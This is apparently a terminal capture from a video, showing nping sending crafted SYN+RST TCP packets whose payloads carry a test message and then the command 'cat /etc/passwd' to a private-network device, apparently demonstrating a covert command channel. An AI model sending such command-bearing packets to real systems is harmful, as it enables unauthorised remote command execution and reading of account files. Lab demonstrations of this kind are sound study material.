 iot@dev: ~
En
8:16 PM
iot@dev:~$
iot@dev:~$ sudo nping -c 1 --tcp --flags syn,rst -g 9999 -p 9999 --data-string "MESSAGE 1" 192.168.110.10
Starting Nping 0.7.01 ( https://nmap.org/nping ) at 2018-04-21 20:16 EDT
SENT (0.0510s) TCP 192.168.110.20:9999 > 192.168.110.10:9999 SR ttl=64 id=25005 iplen=49  seq=743707862 win=1480
Max rtt: N/A | Min rtt: N/A | Avg rtt: N/A
Raw packets sent: 1 (49B) | Rcvd: 0 (0B) | Lost: 1 (100.00%)
Nping done: 1 IP address pinged in 1.08 seconds
iot@dev:~$ sudo nping -c 1 --tcp --flags syn,rst -g 9999 -p 9999 --data-string "cat /etc/passwd" 192.168.110.10
Starting Nping 0.7.01 ( https://nmap.org/nping ) at 2018-04-21 20:16 EDT
SENT (0.0611s) TCP 192.168.110.20:9999 > 192.168.110.10:9999 SR ttl=64 id=13609 iplen=55  seq=2562290048 win=1480
Max rtt: N/A | Min rtt: N/A | Avg rtt: N/A
Raw packets sent: 1 (55B) | Rcvd: 0 (0B) | Lost: 1 (100.00%)
Nping done: 1 IP address pinged in 1.10 seconds
iot@dev:~$